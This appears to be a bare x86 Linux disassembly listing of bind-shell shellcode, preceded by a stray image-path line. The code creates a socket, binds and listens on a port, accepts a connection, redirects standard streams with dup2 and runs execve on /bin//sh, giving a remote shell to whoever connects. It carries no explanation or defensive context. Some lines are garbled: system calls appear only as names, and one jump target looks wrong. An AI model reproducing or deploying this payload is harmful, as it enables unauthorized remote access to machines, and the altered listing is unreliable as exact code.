 0x00417000 31C0 xor eax,eax
0x00417002 31DB xor ebx,ebx
0x00417004 31D2 xor edx,edx
0x00417006 31F6 xor esi,esi
0x00417008 50 push eax
0x00417009 B066 mov al,0x66
0x0041700b FEC3 inc bl
0x0041700d 6A01 push byte 0x1
0x0041700f 6A02 push byte 0x2
0x00417011 89E1 mov ecx,esp
0x00417013 socket
0x00417015 89C6 mov esi,eax
0x00417017 B066 mov al,0x66
0x00417019 5B pop ebx
0x0041701a 5F pop edi
0x0041701b 52 push edx
0x0041701c 666807E2 push word 0xe207
0x00417020 6653 push bx
0x00417022 6A10 push byte 0x10
0x00417024 51 push ecx
0x00417025 56 push esi
0x00417026 89E1 mov ecx,esp
0x00417028 bind
0x0041702a 5A pop edx
0x0041702b B066 mov al,0x66
0x0041702d 80C302 add bl,0x2
0x00417030 listen
0x00417032 50 push eax
0x00417033 50 push eax
0x00417034 B066 mov al,0x66
0x00417036 43 inc ebx
0x00417037 52 push edx
0x00417038 89E1 mov ecx,esp
0x0041703a accept
0x0041703c 93 xchg eax,ebx
0x0041703d 31C9 xor ecx,ecx
0x0041703f 80C102 add cl,0x2
0x00417042 B03F mov al,0x3f
0x00417044 dup2
0x00417046 FEC9 dec cl
0x00417048 79 jns 0x1
0x0041704a 50 push eax
0x0041704b 682F2F7368 push dword 0x68732f2f
0x00417050 682F62696E push dword 0x6e69622f
0x00417055 89E3 mov ebx,esp
0x00417057 50 push eax
0x00417058 89E2 mov edx,esp
0x0041705a 53 push ebx
0x0041705b 89E1 mov ecx,esp
0x0041705d B00B mov al,0xb
0x0041705f execve